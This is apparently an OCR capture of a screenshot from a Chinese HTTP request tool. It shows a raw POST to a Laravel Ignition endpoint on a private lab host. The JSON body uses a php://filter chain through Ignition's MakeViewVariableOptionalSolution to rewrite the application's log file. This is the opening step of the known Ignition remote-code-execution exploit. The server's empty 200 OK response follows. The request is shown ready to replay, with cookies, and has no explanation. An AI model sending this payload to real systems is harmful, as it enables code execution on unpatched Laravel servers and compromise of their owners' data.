 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享
Request 数据包扫描 美 化 热加载 构造请求
1 POST /_ignition/execute-solution HTTP/1.1
2 Host ? : 192.168.52.3:8080
3 Cookie:
XSRF-TOKEN=eyJpdiI6InZDR2dZcnhjNmdnRXVjbVl2b3A0WXc9PSIsInZhbHVlIjoialA4SmMvSlZOTGhsR09Ib
zY4OVhxdG1UQTNkWmxtK04wbmlnZ0dtamdIdnZUeWxtNGJ0ZDY1NHdMUCt6eVlrTGZSZTZFbHpFOE9mY21UK0x5V
ExjaVhHYW9aM3hqd1RvZHJsSStMZkVPdGtnR3hhQlcyQjFoM0paRVY2a2pUeXQiLCJtYWMiOiI5OTIzMWNkMzUzN
GUwMDZjYjY4ZmQwZmY0NmM1NWYwMmE4MWY1MDdhYTNiYzEyN2Y4NmQ3NDRkMjBlYzRiNjY2In0%3D;
laravel_session=eyJpdiI6IkwzSDhpeXhQWWlKYUVoS1FuY096TGc9PSIsInZhbHVlIjoiTVB3RnVlT3A3UE1x
OU9FYndOR0RXVkNOZWhRaFNKcURGSS9nTEF6Y01tWTgveXJLSVdxejA3STEwNUg4a1BVbkdYY0ZXQVhjU1JlVlJy
WEV4cExGdElmL2ZqM1JCTlh5VXZtellZZGJaczhWd3dCdXhIMnRjVXp1MHFXR3IyaUoiLCJtYWMiOiI1OTMwMjBj
OWExYzRhYjEyMjBhNjgyZDM2MzQzZDdlZDc5MjNkYjExNmRkZDViMzk4ZjU3NGYyNmEyYWNkMDYzIn0%3D
4 Upgrade-Insecure-Requests: 1
5 Content-Type: application/json
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10
11
12 {
13 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
14 "parameters": {
15 "variableName": "xxxxx",
16 "viewFile": "php://filter/write=convert.iconv.utf-8.utf-16be|convert.
quoted-printable-encode|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=../
storage/logs/laravel.log"
17 }
18 }
Responses 0bytes / 130ms 美化
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Dec 2024 13:59:08 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Content-Type: text/html; charset=UTF-8
7
8